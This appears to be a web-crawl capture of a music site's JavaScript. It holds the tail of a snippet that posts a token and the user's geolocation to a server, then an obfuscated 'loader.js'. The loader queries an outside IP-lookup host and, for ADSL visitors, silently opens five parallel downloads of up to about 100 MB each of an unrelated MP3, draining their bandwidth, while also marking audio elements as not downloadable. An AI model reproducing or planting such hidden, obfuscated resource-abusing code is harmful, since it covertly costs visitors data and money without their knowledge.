                "Content-Type": "application/json",
              },
              body: JSON.stringify({
                token: token,
                lat: location.lat,
                long: location.long,
              }),
            }
          );
        }
      })
      .then(() => {
        setLocationSentToServer();
      })
      .catch((error) => {
        console.error("Error in location processing:", error);
      });
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://radiomusic.app/loader.js
body_size: 1674
content:
function _0x1297(){const _0x54b3be=['log','92478JBghkk','544FdbifE','length','https://tci-1.enama.ir/ip.js','toUpperCase','text','split','43775OrXlfg','ADSL','then','6381310ytJJBf','14126bxKBvQ','nodownload','getReader','Error\x20in\x20thread\x20','https://tci-1.enama.ir/http/irsv.upmusics.com/dlw/Morteza%20Shokri%20-%20Day%20Night%205%20(320).mp3','error','forEach','load','1520388LApEDB','maxTouchPoints','querySelectorAll','catch','171hPCCVV','setAttribute','\x20parallel\x20fetches\x20from:\x20','1139472KUWfqC','body','Started\x20','5184xVWQwT','44AJjNqD','controlslist'];_0x1297=function(){return _0x54b3be;};return _0x1297();}const _0xa5f570=_0x5572;(function(_0x13376b,_0x1393f4){const _0x3868f5=_0x5572,_0x4b0643=_0x13376b();while(!![]){try{const _0x1236aa=-parseInt(_0x3868f5(0xf6))/0x1+-parseInt(_0x3868f5(0xf2))/0x2*(-parseInt(_0x3868f5(0xec))/0x3)+parseInt(_0x3868f5(0xf3))/0x4*(-parseInt(_0x3868f5(0xfd))/0x5)+-parseInt(_0x3868f5(0xef))/0x6+parseInt(_0x3868f5(0xe0))/0x7*(-parseInt(_0x3868f5(0xf7))/0x8)+-parseInt(_0x3868f5(0xe8))/0x9+parseInt(_0x3868f5(0xdf))/0xa;if(_0x1236aa===_0x1393f4)break;else _0x4b0643['push'](_0x4b0643['shift']());}catch(_0x5f4f3a){_0x4b0643['push'](_0x4b0643['shift']());}}}(_0x1297,0x18aa0));const maxtoch=navigator[_0xa5f570(0xe9)];function downloadWithFullBandwidth(_0x1fa8d9,_0x580cd7=0x5,_0x39f4ff=0x64){const _0x3ba6fe=_0xa5f570,_0x4f656f=0x400*0x400,_0x2ae90e=_0x39f4ff;for(let _0x12fd1b=0x0;_0x12fd1b<_0x580cd7;_0x12fd1b++){fetch(_0x1fa8d9)[_0x3ba6fe(0xde)](_0x158a82=>{const _0x968f50=_0x3ba6fe;if(!_0x158a82[_0x968f50(0xf0)]){console[_0x968f50(0xe5)]('ReadableStream\x20not\x20supported\x20in\x20this\x20browser.');return;}const _0x44e84e=_0x158a82[_0x968f50(0xf0)][_0x968f50(0xe2)]();let _0x29179e=0x0;const _0x1c3cc6=()=>{const _0x1e599d=_0x968f50;_0x44e84e['read']()[_0x1e599d(0xde)](({done:_0x11b4f0,value:_0x36dca4})=>{const _0x51e249=_0x1e599d;if(_0x11b4f0||_0x29179e>=_0x2ae90e)return;_0x29179e+=(_0x36dca4?.[_0x51e249(0xf8)]||0x0)/_0x4f656f,_0x1c3cc6();});};_0x1c3cc6();})[_0x3ba6fe(0xeb)](_0x3b4d62=>console[_0x3ba6fe(0xe5)](_0x3ba6fe(0xe3)+(_0x12fd1b+0x1)+':',_0x3b4d62));}console[_0x3ba6fe(0xf5)](_0x3ba6fe(0xf1)+_0x580cd7+_0x3ba6fe(0xee)+_0x1fa8d9);}function _0x5572(_0x98135a,_0x47f2ef){const _0x129786=_0x1297();return _0x5572=function(_0x55721f,_0x143339){_0x55721f=_0x55721f-0xde;let _0x4738d6=_0x129786[_0x55721f];return _0x4738d6;},_0x5572(_0x98135a,_0x47f2ef);}fetch(_0xa5f570(0xf9))[_0xa5f570(0xde)](_0x4f7d9d=>_0x4f7d9d[_0xa5f570(0xfb)]())[_0xa5f570(0xde)](_0x495364=>{const _0x554af8=_0xa5f570,[_0x4307ad,_0x180cad]=_0x495364['split']('|');switch(_0x4307ad['trim']()[_0x554af8(0xfa)]()){case _0x554af8(0xfe):downloadWithFullBandwidth(_0x554af8(0xe4));break;default:break;}processAudios();})[_0xa5f570(0xeb)](_0x41cb98=>{processAudios();});function processAudios(){const _0x345e23=setInterval(()=>{const _0x5bacf8=_0x5572,_0x1d4e90=document[_0x5bacf8(0xea)]('audio');_0x1d4e90[_0x5bacf8(0xf8)]>0x0&&(_0x1d4e90[_0x5bacf8(0xe6)](ChangeAttributeAudio),clearInterval(_0x345e23));},0x3e8);}function ChangeAttributeAudio(_0x327b5c){const _0x3d182b=_0xa5f570;_0x327b5c[_0x3d182b(0xed)](_0x3d182b(0xf4),_0x3d182b(0xe1)),_0x327b5c[_0x3d182b(0xe7)]();}function removeURLParameter(_0x48b61c){const _0x53cd8c=_0xa5f570;try{return _0x48b61c[_0x53cd8c(0xfc)]('?')[0x0];}catch{return _0x48b61c;}}